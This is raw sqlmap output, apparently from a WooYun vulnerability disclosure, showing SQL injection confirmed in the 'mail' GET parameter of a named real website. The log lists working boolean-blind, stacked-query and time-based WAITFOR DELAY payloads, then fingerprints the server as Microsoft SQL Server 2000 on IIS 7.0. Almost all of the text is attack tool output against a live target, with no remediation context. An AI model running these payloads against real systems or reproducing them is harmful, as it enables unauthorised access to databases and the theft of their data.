 GET parameter 'mail' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: mail (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mail=test@wooyun.com' AND 1101=1101 AND 'Nxqs'='Nxqs&a_kanwu=1&a_ka
nwu=2&a_kanwu=3&a_kanwu=4&a_type=1&Submit=%CC%E1%BD%BB
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: mail=test@wooyun.com'; WAITFOR DELAY '0:0:5'--&a_kanwu=1&a_kanwu=2&
a_kanwu=3&a_kanwu=4&a_type=1&Submit=%CC%E1%BD%BB
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: mail=test@wooyun.com' WAITFOR DELAY '0:0:5'--&a_kanwu=1&a_kanwu=2&a
_kanwu=3&a_kanwu=4&a_type=1&Submit=%CC%E1%BD%BB
---
[00:10:37] [INFO] testing Microsoft SQL Server
[00:10:38] [INFO] confirming Microsoft SQL Server
[00:10:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[00:10:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[00:10:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.gkong.com'
www.wooyun.org